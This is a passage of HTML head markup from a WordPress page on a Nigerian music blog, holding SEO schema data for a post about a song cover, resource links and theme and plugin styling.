Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#primaryimage"},"image":{"@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=1080%2C1080&ssl=1","datePublished":"2022-02-11T00:16:36+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"JbDam x Diamond Jimma &#8211; MiOFo (cover)"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; JbDam x Diamond Jimma &#8211; MiOFo (cover) Comments Feed" href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fjbdam-x-diamond-jimma-miofo-cover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fjbdam-x-diamond-jimma-miofo-cover%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
